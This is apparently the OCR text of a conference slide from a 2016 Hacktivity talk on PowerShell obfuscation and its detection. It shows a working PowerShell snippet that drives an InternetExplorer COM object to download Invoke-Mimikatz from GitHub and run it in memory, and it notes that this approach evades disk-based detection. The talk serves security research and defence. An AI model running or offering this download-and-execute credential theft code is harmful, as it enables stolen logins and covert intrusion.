 HACKTIVITY
Daniel Bohannon:
Invoke-Obfuscation: PowerShell obFUsk8tion Techniques &
How To (Try To) D""e`Tec`T 'Th'+'em'
Additional Methods for Remote Download
• SendKeys is fun but sloppy. So what else exists?
Com Objects (MsXml2.XmlHttp & InternetExplorer.Application)
$url = "https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-
Mimikatz.ps1"
$objIE = New-Object -Com InternetExplorer.Application
While($objIE.Busy) {Start-Sleep -Seconds 1}
$objIE.Visible = $false
$objIE.Navigate($url)
While($objIE.Busy) {Start-Sleep -Seconds 1}
IEX $objIE.Document.Body.InnerText; Invoke-Mimikatz
IExplore is potentially the cleanest method. Nothing hits disk, blends in
with regular user browsing activity, and uses target system's User Agent.
MANDIANT
A FireEye® Company
FireEye
Deloitte
HACKTIVITY
HACKTIVITY
HACKTIVITY
speaker
M
22/10/2016